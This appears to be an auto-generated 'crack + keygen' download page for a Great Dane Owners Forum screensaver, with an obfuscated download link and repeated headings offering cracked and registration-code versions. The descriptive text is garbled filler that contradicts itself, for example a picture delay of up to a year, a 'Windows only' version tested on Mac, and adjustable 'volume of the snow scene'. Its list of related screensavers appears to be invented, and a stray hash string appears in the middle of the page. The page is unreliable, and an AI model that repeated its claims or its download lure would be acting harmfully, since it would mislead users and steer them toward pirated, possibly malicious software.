## Great Dane Owners Forum Screensaver [Mac/Win] [Latest 2022]

**[Download](http://evacdir.com/belvedere/.endocaditis/.pinhey/R3JlYXQgRGFuZSBPd25lcnMgRm9ydW0gU2NyZWVuc2F2ZXIR3J/joywrites/viscose.ZG93bmxvYWR8M0ZuTkdwNGFIeDhNVFkxTkRVMU9UY3dNbng4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA)**

**Great Dane Owners Forum Screensaver Crack + Keygen Full Version X64**

This screensaver displays a huge selection of Great Dane pictures from the Great Dane Owners Forum, the largest Great Dane Forum in the world! These pictures cover everything from puppies, breeding, training, hunting, working and everything else that a Great Dane owner can think of. Each thumbnail is a picture of a member's dog, and clicking on the image will take you to the Great Dane Owners Forum for that picture. This is a valuable resource for owners, trainers, and anyone else interested in the Great Dane. You will find thousands of pictures of Great Danes doing real Dane things, many of which you probably never knew existed. All of the image formats are JPEG, and the average file size for a 20" x 16" picture is about 3 megabytes. That's a small file size compared to much larger and more complex image formats, and it is easily transferred to other computers. This screensaver has many different options, including: • 2 user settings • Delay (from 1 second to 1 year) for each new picture to display • Time range for each new picture to display (from 1 day to 1 year) • Number of pictures to display (from 1 to 100) • Image size for each picture (from 4" x 4" to 24" x 24") • Select image and resized version for each picture (normal and thumbnail) • Choose color for picture • Always display picture number The delay option allows you to set how long to wait before each picture is displayed. As you use the

program, the delay should be increasing, until it reaches the longest time setting. This can be helpful when there are many pictures to display. Use the time settings to limit the number of pictures to display in a certain period of time. For example, you can set the program to display 10 pictures in one day, and then set the delay so that the next picture will display in 30 minutes. This will allow you to view more pictures in a shorter period of time. Click on any picture to view the details, including the image and resized versions. You can choose to always view the image number, even if the picture is a resized thumbnail version. This option is very useful, especially if you are only interested in the picture number.

You can also select which picture is displayed, and which version is displayed, including the normal and thumbnail versions. Click on the icon in the top

## **Great Dane Owners Forum Screensaver With Registration Code (Final 2022)**

This screensaver is about great danes doing their jobs. This screensaver has lots of photo's of Great Danes in all sorts of wonderful situations. Great Dane Owners Forum Screensaver Free Download will definitely entertain you. This is a real Dane Screensaver so why not put it on your computer and enjoy? Price: USD \$0.00; License: Shareware (Free to Try) Platform: Windows Great Dane + Kudu 1.5.1 Description: Great Dane + Kudu is a cool screensaver showing you two great danes. And it is really easy to use. Just click a button to set up a great dane and to set up the kudu. Then just click "ScreenSaver" and enjoy the cool screensaver. Amazing Great Dane 1.1.0.16 Description: Amazing Great Dane is a cool screensaver showing you and your family member a great dane. The screen will automatically switch to the next picture. All you need to do is click on the picture. Then you will be able to customize this screensaver to your taste. Great Dane Songs 1.4.0.0 Description: Great Dane Songs is a cool screensaver that displays the lyrics of a song about a Great Dane. You can play the song or just click on a button to set up a Great Dane.

You can adjust the volume of the song as well. Great Dane Sounds 1.1.0.0 Description: Great Dane Sounds is a cool screensaver that displays the sounds of a Great Dane. You can play the sounds or just click on a button to set up a Great Dane. You can adjust the volume of the sounds as well. Great Dane Snow Scene 1.1.0.0 Description: Great Dane Snow Scene is a cool screensaver that displays the snow scene on the snow. You can adjust the snow scene in this screensaver. You can play the song or just click on a button to set up a Great Dane. You can adjust the volume of the snow scene as well. Great Dane Stockings 1.1.0.0 Description: Great Dane Stockings is a cool screensaver that displays the stockings on the wall. You can adjust the sun of the screen. You can play the song or just click on a button to set up a Great Dane. You can adjust the volume of the stockings as well. 1d6a3396d6

## **Great Dane Owners Forum Screensaver Crack+ [32|64bit]**

Great Dane Owners Forum Screensaver has dozens of quality images of Great Danes doing real Dane things. Photo's are all members dogs from the Great Dane owners Forum

**What's New In?**

Description: This software has many nice features, like playing background music, or changing the time of day, and it's beautifully animated. The music is great, and it's quite easy to find the time you want to change. But, there's a problem - it's a huge download! This is the Windows version only! I tested the Mac version with a.dmg file, and it worked great! The installer is about 12 meg, and once you get the Mac version going, the animation loops in the background. Features: • 3D Animated Screensaver with 40+ beautiful great dane images • 1 min to 3 min animations - Volume slides, and music slide • Various size screen sizes available • Additional text, "A Duke of Seville" written by Denis P. O'Sullivan • Great Dane pronunciation guide written by Denis P. O'Sullivan • Comes with a full length picture book on danes How to Run: Run the program as an Administrator, and it's ready to go. Running the Program: If the initial screensaver runs and says "A Duke of Seville" is waiting for a sound file to load, then click on "Sound Settings" to change the sound file. To "Save Screenshot", click on the screen saver (it will have a checkmark), then click on "Save". When the "sound settings" screen appears, scroll down to "Sound Settings" and click on "OK". Changing the time of day: To set the current time, click on "Time Settings" and then "OK". To set the time to a specific hour, enter the hour in the boxes, then click on "OK". To set the time to a specific time of day, select the time in the boxes, then click on "OK". This will set the time for the next hour if the current time is too late. How to turn the program off:

To turn off the program, click on the screen saver (it will have a checkmark), then click on "Stop". How to turn the program on: To turn on the program, click on the screen saver (it will have a checkmark), then click on "Start". How to save Screenshot: To save a picture, click on the screen saver (it will have a checkmark), then click on "Save". How to Change the volume: To change the volume, click on "Volume Settings", then scroll down to "Volume Settings". If there is a slider bar at

**System Requirements:**

Hardware: Minimum: OS: Windows 10 Home or Pro Processor: Intel Core 2 Duo or equivalent RAM: 2 GB (4 GB recommended) Video Card: Nvidia GeForce 6150 / ATI Radeon 9800 with 3D support DirectX: DirectX 9.0c compatible Video: 1280 x 1024 @ 60 Hz (16:9) Sound: Windows compatible sound card recommended Recommended: OS: Windows 10 Home or Pro Processor: Intel Core i3 or equivalent RAM: 4 GB (6 GB recommended)

## Related links:

